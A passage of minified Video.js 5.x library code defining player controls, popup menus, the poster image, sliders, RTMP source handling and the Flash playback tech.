0!==t?(this.hasStarted_!==t&&((this.hasStarted_=t)?(this.addClass("vjs-has-started"),this.trigger("firstplay")):this.removeClass("vjs-has-started")),this):!!this.hasStarted_},A.prototype.handleTechPlay_=function(){this.removeClass("vjs-ended"),this.removeClass("vjs-paused"),this.addClass("vjs-playing"),this.hasStarted(!0),this.trigger("play")},A.prototype.handleTechWaiting_=function(){var t=this;this.addClass("vjs-waiting"),this.trigger("waiting"),this.one("timeupdate",function(){return t.removeClass("vjs-waiting")})},A.prototype.handleTechCanPlay_=function(){this.removeClass("vjs-waiting"),this.trigger("canplay")},A.prototype.handleTechCanPlayThrough_=function(){this.removeClass("vjs-waiting"),this.trigger("canplaythrough")},A.prototype.handleTechPlaying_=function(){this.removeClass("vjs-waiting"),this.trigger("playing")},A.prototype.handleTechSeeking_=function(){this.addClass("vjs-seeking"),this.trigger("seeking")},A.prototype.handleTechSeeked_=function(){this.removeClass("vjs-seeking"),this.trigger("seeked")},A.prototype.handleTechFirstPlay_=function(){this.options_.starttime&&(f.default.warn("Passing the `starttime` option to the player will be deprecated in 6.0"),this.currentTime(this.options_.starttime)),this.addClass("vjs-has-started"),this.trigger("firstplay")},A.prototype.handleTechPause_=function(){this.removeClass("vjs-playing"),this.addClass("vjs-paused"),this.trigger("pause")},A.prototype.handleTechEnded_=function(){this.addClass("vjs-ended"),this.options_.loop?(this.currentTime(0),this.play()):this.paused()||this.pause(),this.trigger("ended")},A.prototype.handleTechDurationChange_=function(){this.duration(this.techGet_("duration"))},A.prototype.handleTechClick_=function(t){0===t.button&&this.controls()&&(this.paused()?this.play():this.pause())},A.prototype.handleTechTap_=function(){this.userActive(!this.userActive())},A.prototype.handleTechTouchStart_=function(){this.userWasActive=this.userActive()},A.prototype.handleTechTouchMove_=function(){this.userWasActive&&this.reportUserActivity()},A.prototype.handleTechTouchEnd_=function(t){t.preventDefault()},A.prototype.handleFullscreenChange_=function(){this.isFullscreen()?this.addClass("vjs-fullscreen"):this.removeClass("vjs-fullscreen")},A.prototype.handleStageClick_=function(){this.reportUserActivity()},A.prototype.handleTechFullscreenChange_=function(t,e){e&&this.isFullscreen(e.isFullscreen),this.trigger("fullscreenchange")},A.prototype.handleTechError_=function(){var t=this.tech_.error();this.error(t)},A.prototype.handleTechTextData_=function(){this.trigger("textdata",1<arguments.length?arguments[1]:null)},A.prototype.getCache=function(){return this.cache_},A.prototype.techCall_=function(t,e){if(this.tech_&&!this.tech_.isReady_)this.tech_.ready(function(){this[t](e)},!0);else try{this.tech_&&this.tech_[t](e)}catch(t){throw(0,f.default)(t),t}},A.prototype.techGet_=function(e){if(this.tech_&&this.tech_.isReady_)try{return this.tech_[e]()}catch(t){throw void 0===this.tech_[e]?(0,f.default)("Video.js: "+e+" method not defined for "+this.techName_+" playback technology.",t):"TypeError"===t.name?((0,f.default)("Video.js: "+e+" unavailable on "+this.techName_+" playback technology element.",t),this.tech_.isReady_=!1):(0,f.default)(t),t}},A.prototype.play=function(){return this.src()||this.currentSrc()?this.techCall_("play"):this.tech_.one("loadstart",function(){this.play()}),this},A.prototype.pause=function(){return this.techCall_("pause"),this},A.prototype.paused=function(){return!1!==this.techGet_("paused")},A.prototype.scrubbing=function(t){return void 0!==t?(this.scrubbing_=!!t,t?this.addClass("vjs-scrubbing"):this.removeClass("vjs-scrubbing"),this):this.scrubbing_},A.prototype.currentTime=function(t){return void 0!==t?(this.techCall_("setCurrentTime",t),this):(this.cache_.currentTime=this.techGet_("currentTime")||0,this.cache_.currentTime)},A.prototype.duration=function(t){return void 0===t?void 0!==this.cache_.duration?this.cache_.duration:NaN:((t=(t=parseFloat(t))<0?1/0:t)!==this.cache_.duration&&((this.cache_.duration=t)===1/0?this.addClass("vjs-live"):this.removeClass("vjs-live"),this.trigger("durationchange")),this)},A.prototype.remainingTime=function(){return this.duration()-this.currentTime()},A.prototype.buffered=function(){var t=this.techGet_("buffered");return t=!t||!t.length?(0,y.createTimeRange)(0,0):t},A.prototype.bufferedPercent=function(){return(0,_.bufferedPercent)(this.buffered(),this.duration())},A.prototype.bufferedEnd=function(){var t=this.buffered(),e=this.duration(),t=t.end(t.length-1);return t=e<t?e:t},A.prototype.volume=function(t){var e=void 0;return void 0!==t?(e=Math.max(0,Math.min(1,parseFloat(t))),this.cache_.volume=e,this.techCall_("setVolume",e),this):(e=parseFloat(this.techGet_("volume")),isNaN(e)?1:e)},A.prototype.muted=function(t){return void 0!==t?(this.techCall_("setMuted",t),this):this.techGet_("muted")||!1},A.prototype.supportsFullScreen=function(){return this.techGet_("supportsFullScreen")||!1},A.prototype.isFullscreen=function(t){return void 0!==t?(this.isFullscreen_=!!t,this):!!this.isFullscreen_},A.prototype.requestFullscreen=function(){var n=m.default;return this.isFullscreen(!0),n.requestFullscreen?(a.on(i.default,n.fullscreenchange,l.bind(this,function t(e){this.isFullscreen(i.default[n.fullscreenElement]),!1===this.isFullscreen()&&a.off(i.default,n.fullscreenchange,t),this.trigger("fullscreenchange")})),this.el_[n.requestFullscreen]()):this.tech_.supportsFullScreen()?this.techCall_("enterFullScreen"):(this.enterFullWindow(),this.trigger("fullscreenchange")),this},A.prototype.exitFullscreen=function(){var t=m.default;return this.isFullscreen(!1),t.requestFullscreen?i.default[t.exitFullscreen]():this.tech_.supportsFullScreen()?this.techCall_("exitFullScreen"):(this.exitFullWindow(),this.trigger("fullscreenchange")),this},A.prototype.enterFullWindow=function(){this.isFullWindow=!0,this.docOrigOverflow=i.default.documentElement.style.overflow,a.on(i.default,"keydown",l.bind(this,this.fullWindowOnEscKey)),i.default.documentElement.style.overflow="hidden",u.addElClass(i.default.body,"vjs-full-window"),this.trigger("enterFullWindow")},A.prototype.fullWindowOnEscKey=function(t){27===t.keyCode&&(!0===this.isFullscreen()?this.exitFullscreen():this.exitFullWindow())},A.prototype.exitFullWindow=function(){this.isFullWindow=!1,a.off(i.default,"keydown",this.fullWindowOnEscKey),i.default.documentElement.style.overflow=this.docOrigOverflow,u.removeElClass(i.default.body,"vjs-full-window"),this.trigger("exitFullWindow")},A.prototype.canPlayType=function(t){for(var e=void 0,n=0,r=this.options_.techOrder;n<r.length;n++){var o=(0,d.default)(r[n]),i=k.default.getTech(o);if(i=i||s.default.getComponent(o)){if(i.isSupported()&&(e=i.canPlayType(t)))return e}else f.default.error('The "'+o+'" tech is undefined. Skipped browser support check for that tech.')}return""},A.prototype.selectSource=function(t){function e(t,n,r){var o=void 0;return t.some(function(e){return n.some(function(t){if(o=r(e,t))return!0})}),o}function n(t,e){var n=t[0];if(t[1].canPlaySource(e,o.options_[n.toLowerCase()]))return{source:e,tech:n}}var r,o=this,i=this.options_.techOrder.map(d.default).map(function(t){return[t,k.default.getTech(t)||s.default.getComponent(t)]}).filter(function(t){var e=t[0],t=t[1];return t?t.isSupported():(f.default.error('The "'+e+'" tech is undefined. Skipped browser support check for that tech.'),!1)});return(this.options_.sourceOrder?e(t,i,(r=n,function(t,e){return r(e,t)})):e(i,t,n))||!1},A.prototype.src=function(t){if(void 0===t)return this.techGet_("src");var e=(e=k.default.getTech(this.techName_))||s.default.getComponent(this.techName_);return Array.isArray(t)?this.sourceList_(t):"string"==typeof t?this.src({src:t}):t instanceof Object&&(t.type&&!e.canPlaySource(t,this.options_[this.techName_.toLowerCase()])?this.sourceList_([t]):(this.cache_.sources=null,this.cache_.source=t,this.cache_.src=t.src,this.currentType_=t.type||"",this.ready(function(){e.prototype.hasOwnProperty("setSource")?this.techCall_("setSource",t):this.techCall_("src",t.src),"auto"===this.options_.preload&&this.load(),this.options_.autoplay&&this.play()},!0))),this},A.prototype.sourceList_=function(t){var e=this.selectSource(t);e?(e.tech===this.techName_?this.src(e.source):this.loadTech_(e.tech,e.source),this.cache_.sources=t):(this.setTimeout(function(){this.error({code:4,message:this.localize(this.options_.notSupportedMessage)})},0),this.triggerReady())},A.prototype.load=function(){return this.techCall_("load"),this},A.prototype.reset=function(){return this.loadTech_((0,d.default)(this.options_.techOrder[0]),null),this.techCall_("reset"),this},A.prototype.currentSources=function(){var t=this.currentSource(),e=[];return 0!==Object.keys(t).length&&e.push(t),this.cache_.sources||e},A.prototype.currentSource=function(){var t={},e=this.currentSrc();return e&&(t.src=e),this.cache_.source||t},A.prototype.currentSrc=function(){return this.techGet_("currentSrc")||this.cache_.src||""},A.prototype.currentType=function(){return this.currentType_||""},A.prototype.preload=function(t){return void 0!==t?(this.techCall_("setPreload",t),this.options_.preload=t,this):this.techGet_("preload")},A.prototype.autoplay=function(t){return void 0!==t?(this.techCall_("setAutoplay",t),this.options_.autoplay=t,this):this.techGet_("autoplay",t)},A.prototype.playsinline=function(t){return void 0!==t?(this.techCall_("setPlaysinline",t),this.options_.playsinline=t,this):this.techGet_("playsinline")},A.prototype.loop=function(t){return void 0!==t?(this.techCall_("setLoop",t),this.options_.loop=t,this):this.techGet_("loop")},A.prototype.poster=function(t){return void 0===t?this.poster_:(this.poster_=t=t||"",this.techCall_("setPoster",t),this.trigger("posterchange"),this)},A.prototype.handleTechPosterChange_=function(){!this.poster_&&this.tech_&&this.tech_.poster&&(this.poster_=this.tech_.poster()||"",this.trigger("posterchange"))},A.prototype.controls=function(t){return void 0!==t?(this.controls_!==(t=!!t)&&(this.controls_=t,this.usingNativeControls()&&this.techCall_("setControls",t),t?(this.removeClass("vjs-controls-disabled"),this.addClass("vjs-controls-enabled"),this.trigger("controlsenabled"),this.usingNativeControls()||this.addTechControlsListeners_()):(this.removeClass("vjs-controls-enabled"),this.addClass("vjs-controls-disabled"),this.trigger("controlsdisabled"),this.usingNativeControls()||this.removeTechControlsListeners_())),this):!!this.controls_},A.prototype.usingNativeControls=function(t){return void 0!==t?(this.usingNativeControls_!==(t=!!t)&&((this.usingNativeControls_=t)?(this.addClass("vjs-using-native-controls"),this.trigger("usingnativecontrols")):(this.removeClass("vjs-using-native-controls"),this.trigger("usingcustomcontrols"))),this):!!this.usingNativeControls_},A.prototype.error=function(t){return void 0===t?this.error_||null:(null===t?(this.error_=t,this.removeClass("vjs-error"),this.errorDisplay&&this.errorDisplay.close()):(this.error_=new v.default(t),this.addClass("vjs-error"),f.default.error("(CODE:"+this.error_.code+" "+v.default.errorTypes[this.error_.code]+")",this.error_.message,this.error_),this.trigger("error")),this)},A.prototype.reportUserActivity=function(t){this.userActivity_=!0},A.prototype.userActive=function(t){return void 0!==t?((t=!!t)!==this.userActive_&&((this.userActive_=t)?(this.userActivity_=!0,this.removeClass("vjs-user-inactive"),this.addClass("vjs-user-active"),this.trigger("useractive")):(this.userActivity_=!1,this.tech_&&this.tech_.one("mousemove",function(t){t.stopPropagation(),t.preventDefault()}),this.removeClass("vjs-user-active"),this.addClass("vjs-user-inactive"),this.trigger("userinactive"))),this):this.userActive_},A.prototype.listenForUserActivity_=function(){var e=void 0,n=void 0,r=void 0,o=l.bind(this,this.reportUserActivity);this.on("mousedown",function(){o(),this.clearInterval(e),e=this.setInterval(o,250)}),this.on("mousemove",function(t){t.screenX===n&&t.screenY===r||(n=t.screenX,r=t.screenY,o())}),this.on("mouseup",function(t){o(),this.clearInterval(e)}),this.on("keydown",o),this.on("keyup",o);var i=void 0;this.setInterval(function(){var t;this.userActivity_&&(this.userActivity_=!1,this.userActive(!0),this.clearTimeout(i),0<(t=this.options_.inactivityTimeout)&&(i=this.setTimeout(function(){this.userActivity_||this.userActive(!1)},t)))},250)},A.prototype.playbackRate=function(t){return void 0!==t?(this.techCall_("setPlaybackRate",t),this):this.tech_&&this.tech_.featuresPlaybackRate?this.techGet_("playbackRate"):1},A.prototype.isAudio=function(t){return void 0!==t?(this.isAudio_=!!t,this):!!this.isAudio_},A.prototype.videoTracks=function(){return this.tech_?this.tech_.videoTracks():(this.videoTracks_=this.videoTracks_||new O.default,this.videoTracks_)},A.prototype.audioTracks=function(){return this.tech_?this.tech_.audioTracks():(this.audioTracks_=this.audioTracks_||new S.default,this.audioTracks_)},A.prototype.textTracks=function(){if(this.tech_)return this.tech_.textTracks()},A.prototype.remoteTextTracks=function(){if(this.tech_)return this.tech_.remoteTextTracks()},A.prototype.remoteTextTrackEls=function(){if(this.tech_)return this.tech_.remoteTextTrackEls()},A.prototype.addTextTrack=function(t,e,n){if(this.tech_)return this.tech_.addTextTrack(t,e,n)},A.prototype.addRemoteTextTrack=function(t,e){if(this.tech_)return this.tech_.addRemoteTextTrack(t,e)},A.prototype.removeRemoteTextTrack=function(){var t=(0<arguments.length&&void 0!==arguments[0]?arguments[0]:{}).track;if(this.tech_)return this.tech_.removeRemoteTextTrack(void 0===t?arguments[0]:t)},A.prototype.getVideoPlaybackQuality=function(){return this.techGet_("getVideoPlaybackQuality")},A.prototype.videoWidth=function(){return this.tech_&&this.tech_.videoWidth&&this.tech_.videoWidth()||0},A.prototype.videoHeight=function(){return this.tech_&&this.tech_.videoHeight&&this.tech_.videoHeight()||0},A.prototype.language=function(t){return void 0===t?this.language_:(this.language_=String(t).toLowerCase(),this)},A.prototype.languages=function(){return(0,w.default)(A.prototype.options_.languages,this.languages_)},A.prototype.toJSON=function(){var t=(0,w.default)(this.options_),e=t.tracks;t.tracks=[];for(var n=0;n<e.length;n++){var r=e[n];(r=(0,w.default)(r)).player=void 0,t.tracks[n]=r}return t},A.prototype.createModal=function(t,e){var n=this;(e=e||{}).content=t||"";var r=new C.default(this,e);return this.addChild(r),r.on("dispose",function(){n.removeChild(r)}),r.open()},A.getTagSettings=function(t){var e,n={sources:[],tracks:[]},r=u.getElAttributes(t),o=r["data-setup"];if(u.hasElClass(t,"vjs-fluid")&&(r.fluid=!0),null!==o&&(o=(e=(0,b.default)(o||"{}"))[0],e=e[1],o&&f.default.error(o),(0,T.assign)(r,e)),(0,T.assign)(n,r),t.hasChildNodes())for(var i=t.childNodes,s=0,a=i.length;s<a;s++){var l=i[s],c=l.nodeName.toLowerCase();"source"===c?n.sources.push(u.getElAttributes(l)):"track"===c&&n.tracks.push(u.getElAttributes(l))}return n},A.prototype.flexNotSupported_=function(){var t=i.default.createElement("i");return!("flexBasis"in t.style||"webkitFlexBasis"in t.style||"mozFlexBasis"in t.style||"msFlexBasis"in t.style||"msFlexOrder"in t.style)},A);function A(t,e,n){if(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),t.id=t.id||"vjs_video_"+h.newGUID(),(e=(0,T.assign)(A.getTagSettings(t),e)).initChildren=!1,e.createEl=!1,e.reportTouchActivity=!1,!e.language)if("function"==typeof t.closest){var r=t.closest("[lang]");r&&(e.language=r.getAttribute("lang"))}else for(var o=t;o&&1===o.nodeType;){if(u.getElAttributes(o).hasOwnProperty("lang")){e.language=o.getAttribute("lang");break}o=o.parentNode}var i,r=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,j.call(this,null,e,n));if(!r.options_||!r.options_.techOrder||!r.options_.techOrder.length)throw new Error("No techOrder specified. Did you overwrite videojs.options instead of just changing the properties you want to override?");r.tag=t,r.tagAttributes=t&&u.getElAttributes(t),r.language(r.options_.language),e.languages?(i={},Object.getOwnPropertyNames(e.languages).forEach(function(t){i[t.toLowerCase()]=e.languages[t]}),r.languages_=i):r.languages_=A.prototype.options_.languages,r.cache_={},r.poster_=e.poster||"",r.controls_=!!e.controls,t.controls=!1,r.scrubbing_=!1,r.el_=r.createEl();var s,n=(0,w.default)(r.options_);e.plugins&&(s=e.plugins,Object.getOwnPropertyNames(s).forEach(function(t){"function"==typeof this[t]?this[t](s[t]):f.default.error("Unable to find plugin:",t)},r)),r.options_.playerOptions=n,r.initChildren(),r.isAudio("audio"===t.nodeName.toLowerCase()),r.controls()?r.addClass("vjs-controls-enabled"):r.addClass("vjs-controls-disabled"),r.el_.setAttribute("role","region"),r.isAudio()?r.el_.setAttribute("aria-label","audio player"):r.el_.setAttribute("aria-label","video player"),r.isAudio()&&r.addClass("vjs-audio"),r.flexNotSupported_()&&r.addClass("vjs-no-flex"),p.IS_IOS||r.addClass("vjs-workinghover"),A.players[r.id_]=r;t="5.20.4".split(".")[0];return r.addClass("vjs-v"+t),r.userActive(!0),r.reportUserActivity(),r.listenForUserActivity_(),r.on("fullscreenchange",r.handleFullscreenChange_),r.on("stageclick",r.handleStageClick_),r}x.players={};t=c.default.navigator;x.prototype.options_={techOrder:["html5","flash"],html5:{},flash:{},defaultVolume:0,inactivityTimeout:2e3,playbackRates:[],children:["mediaLoader","posterImage","textTrackDisplay","loadingSpinner","bigPlayButton","controlBar","errorDisplay","textTrackSettings"],language:t&&(t.languages&&t.languages[0]||t.userLanguage||t.language)||"en",languages:{},notSupportedMessage:"No compatible source was found for this media."},["ended","seeking","seekable","networkState","readyState"].forEach(function(t){x.prototype[t]=function(){return this.techGet_(t)}}),I.forEach(function(t){x.prototype["handleTech"+(0,d.default)(t)+"_"]=function(){return this.trigger(t)}}),s.default.registerComponent("Player",x),n.default=x},{1:1,100:100,4:4,41:41,44:44,45:45,46:46,5:5,50:50,55:55,59:59,60:60,61:61,62:62,63:63,68:68,69:69,71:71,76:76,78:78,79:79,8:8,81:81,82:82,83:83,85:85,86:86,87:87,88:88,89:89,90:90,91:91,96:96,97:97}],52:[function(t,e,n){"use strict";n.__esModule=!0;var t=t(51),r=t&&t.__esModule?t:{default:t};n.default=function(t,e){r.default.prototype[t]=e}},{51:51}],53:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(3)),t=r(t(5)),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(s,o=i.default),s.prototype.update=function(){var t=this.createPopup();this.popup&&this.removeChild(this.popup),this.popup=t,this.addChild(t),this.items&&0===this.items.length?this.hide():this.items&&1<this.items.length&&this.show()},s.prototype.createPopup=function(){},s.prototype.createEl=function(){return o.prototype.createEl.call(this,"div",{className:this.buildCSSClass()})},s.prototype.buildCSSClass=function(){var t="vjs-menu-button";return!0===this.options_.inline?t+="-inline":t+="-popup","vjs-menu-button "+t+" "+o.prototype.buildCSSClass.call(this)},s);function s(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,s);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return e.update(),e}t.default.registerComponent("PopupButton",i),n.default=i},{3:3,5:5}],54:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}n.__esModule=!0;var o,i=t(5),i=i&&i.__esModule?i:{default:i},s=r(t(81)),a=r(t(83)),l=r(t(82)),t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(c,o=i.default),c.prototype.addItem=function(t){this.addChild(t),t.on("click",a.bind(this,function(){this.unlockShowing()}))},c.prototype.createEl=function(){var t=this.options_.contentElType||"ul";this.contentEl_=s.createEl(t,{className:"vjs-menu-content"});t=o.prototype.createEl.call(this,"div",{append:this.contentEl_,className:"vjs-menu"});return t.appendChild(this.contentEl_),l.on(t,"click",function(t){t.preventDefault(),t.stopImmediatePropagation()}),t},c);function c(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.apply(this,arguments))}i.default.registerComponent("Popup",t),n.default=t},{5:5,81:81,82:82,83:83}],55:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function o(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var i,s=o(t(3)),a=o(t(5)),l=r(t(83)),c=r(t(81)),u=r(t(78)),s=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(h,i=s.default),h.prototype.dispose=function(){this.player().off("posterchange",this.update),i.prototype.dispose.call(this)},h.prototype.createEl=function(){var t=c.createEl("div",{className:"vjs-poster",tabIndex:-1});return u.BACKGROUND_SIZE_SUPPORTED||(this.fallbackImg_=c.createEl("img"),t.appendChild(this.fallbackImg_)),t},h.prototype.update=function(t){var e=this.player().poster();this.setSrc(e),e?this.show():this.hide()},h.prototype.setSrc=function(t){this.fallbackImg_?this.fallbackImg_.src=t:this.el_.style.backgroundImage=t?'url("'+t+'")':""},h.prototype.handleClick=function(t){this.player_.controls()&&(this.player_.paused()?this.player_.play():this.player_.pause())},h);function h(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,h);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,i.call(this,t,e));return e.update(),t.on("posterchange",l.bind(e,e.update)),e}a.default.registerComponent("PosterImage",s),n.default=s},{3:3,5:5,78:78,81:81,83:83}],56:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function u(t,e){e&&(d=e),s.default.setTimeout(a,t)}n.__esModule=!0,n.hasLoaded=n.autoSetupTimeout=n.autoSetup=void 0;var h=o(t(81)),i=o(t(82)),p=r(t(96)),s=r(t(97)),f=!1,d=void 0,a=function(){if(h.isReal()){var t=p.default.getElementsByTagName("video"),e=p.default.getElementsByTagName("audio"),n=[];if(t&&0<t.length)for(var r=0,o=t.length;r<o;r++)n.push(t[r]);if(e&&0<e.length)for(var i=0,s=e.length;i<s;i++)n.push(e[i]);if(n&&0<n.length)for(var a=0,l=n.length;a<l;a++){var c=n[a];if(!c||!c.getAttribute){u(1);break}void 0===c.player&&null!==c.getAttribute("data-setup")&&d(c)}else f||u(1)}};h.isReal()&&"complete"===p.default.readyState?f=!0:i.one(s.default,"load",function(){f=!0});n.autoSetup=a,n.autoSetupTimeout=u,n.hasLoaded=function(){return f}},{81:81,82:82,96:96,97:97}],57:[function(t,e,n){"use strict";n.__esModule=!0;var r,o=t(5),o=o&&o.__esModule?o:{default:o},i=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(81)),s=t(88),t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(a,r=o.default),a.prototype.createEl=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};return e.className=e.className+" vjs-slider",e=(0,s.assign)({tabIndex:0},e),n=(0,s.assign)({role:"slider","aria-valuenow":0,"aria-valuemin":0,"aria-valuemax":100,tabIndex:0},n),r.prototype.createEl.call(this,t,e,n)},a.prototype.handleMouseDown=function(t){var e=this.bar.el_.ownerDocument;t.preventDefault(),i.blockTextSelection(),this.addClass("vjs-sliding"),this.trigger("slideractive"),this.on(e,"mousemove",this.handleMouseMove),this.on(e,"mouseup",this.handleMouseUp),this.on(e,"touchmove",this.handleMouseMove),this.on(e,"touchend",this.handleMouseUp),this.handleMouseMove(t)},a.prototype.handleMouseMove=function(t){},a.prototype.handleMouseUp=function(){var t=this.bar.el_.ownerDocument;i.unblockTextSelection(),this.removeClass("vjs-sliding"),this.trigger("sliderinactive"),this.off(t,"mousemove",this.handleMouseMove),this.off(t,"mouseup",this.handleMouseUp),this.off(t,"touchmove",this.handleMouseMove),this.off(t,"touchend",this.handleMouseUp),this.update()},a.prototype.update=function(){var t,e;this.el_&&(e=this.getPercent(),(t=this.bar)&&(e=(100*(e="number"!=typeof e||e!=e||e<0||e===1/0?0:e)).toFixed(2)+"%",this.vertical()?t.el().style.height=e:t.el().style.width=e))},a.prototype.calculateDistance=function(t){t=i.getPointerPosition(this.el_,t);return this.vertical()?t.y:t.x},a.prototype.handleFocus=function(){this.on(this.bar.el_.ownerDocument,"keydown",this.handleKeyPress)},a.prototype.handleKeyPress=function(t){37===t.which||40===t.which?(t.preventDefault(),this.stepBack()):38!==t.which&&39!==t.which||(t.preventDefault(),this.stepForward())},a.prototype.handleBlur=function(){this.off(this.bar.el_.ownerDocument,"keydown",this.handleKeyPress)},a.prototype.handleClick=function(t){t.stopImmediatePropagation(),t.preventDefault()},a.prototype.vertical=function(t){return void 0===t?this.vertical_||!1:(this.vertical_=!!t,this.vertical_?this.addClass("vjs-slider-vertical"):this.addClass("vjs-slider-horizontal"),this)},a);function a(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,a);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,r.call(this,t,e));return e.bar=e.getChild(e.options_.barName),e.vertical(!!e.options_.vertical),e.on("mousedown",e.handleMouseDown),e.on("touchstart",e.handleMouseDown),e.on("focus",e.handleFocus),e.on("blur",e.handleBlur),e.on("click",e.handleClick),e.on(t,"controlsvisible",e.update),e.on(t,e.playerEvent,e.update),e}o.default.registerComponent("Slider",t),n.default=t},{5:5,81:81,88:88}],58:[function(t,e,n){"use strict";n.__esModule=!0,n.default=function(r){return r.streamingFormats={"rtmp/mp4":"MP4","rtmp/flv":"FLV"},r.streamFromParts=function(t,e){return t+"&"+e},r.streamToParts=function(t){var e={connection:"",stream:""};if(!t)return e;var n=t.search(/&(?!\w+=)/),r=void 0;return-1!==n?r=n+1:0===(n=r=t.lastIndexOf("/")+1)&&(n=r=t.length),e.connection=t.substring(0,n),e.stream=t.substring(r,t.length),e},r.isStreamingType=function(t){return t in r.streamingFormats},r.RTMP_RE=/^rtmp[set]?:\/\//i,r.isStreamingSrc=function(t){return r.RTMP_RE.test(t)},r.rtmpSourceHandler={},r.rtmpSourceHandler.canPlayType=function(t){return r.isStreamingType(t)?"maybe":""},r.rtmpSourceHandler.canHandleSource=function(t,e){return r.rtmpSourceHandler.canPlayType(t.type)||(r.isStreamingSrc(t.src)?"maybe":"")},r.rtmpSourceHandler.handleSource=function(t,e,n){t=r.streamToParts(t.src);e.setRtmpConnection(t.connection),e.setRtmpStream(t.stream)},r.registerSourceHandler(r.rtmpSourceHandler),r}},{}],59:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function o(t){return t&&t.__esModule?t:{default:t}}function i(t){g[t]=function(){return this.el_.vjs_getProperty(t)}}n.__esModule=!0;for(var s,a=o(t(62)),l=r(t(81)),c=r(t(92)),u=t(90),h=o(t(58)),p=o(t(5)),f=o(t(97)),d=t(88),y=f.default.navigator,_=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(T,s=a.default),T.prototype.createEl=function(){var t=this.options_;t.swf||(t.swf="//vjs.zencdn.net/swf/5.4.1/video-js.swf");var e=t.techId,n=(0,d.assign)({readyFunction:"videojs.Flash.onReady",eventProxyFunction:"videojs.Flash.onEvent",errorEventProxyFunction:"videojs.Flash.onError",autoplay:t.autoplay,preload:t.preload,loop:t.loop,muted:t.muted},t.flashVars),r=(0,d.assign)({wmode:"opaque",bgcolor:"#000000"},t.params),e=(0,d.assign)({id:e,name:e,class:"vjs-tech"},t.attributes);return this.el_=T.embed(t.swf,n,r,e),(this.el_.tech=this).el_},T.prototype.play=function(){this.ended()&&this.setCurrentTime(0),this.el_.vjs_play()},T.prototype.pause=function(){this.el_.vjs_pause()},T.prototype.src=function(t){return void 0===t?this.currentSrc():this.setSrc(t)},T.prototype.setSrc=function(t){var e=this;t=c.getAbsoluteURL(t),this.el_.vjs_src(t),this.autoplay()&&this.setTimeout(function(){return e.play()},0)},T.prototype.seeking=function(){return void 0!==this.lastSeekTarget_},T.prototype.setCurrentTime=function(t){var e=this.seekable();e.length&&(t=(t=t>e.start(0)?t:e.start(0))<e.end(e.length-1)?t:e.end(e.length-1),this.lastSeekTarget_=t,this.trigger("seeking"),this.el_.vjs_setProperty("currentTime",t),s.prototype.setCurrentTime.call(this))},T.prototype.currentTime=function(){return this.seeking()?this.lastSeekTarget_||0:this.el_.vjs_getProperty("currentTime")},T.prototype.currentSrc=function(){return this.currentSource_?this.currentSource_.src:this.el_.vjs_getProperty("currentSrc")},T.prototype.duration=function(){if(0===this.readyState())return 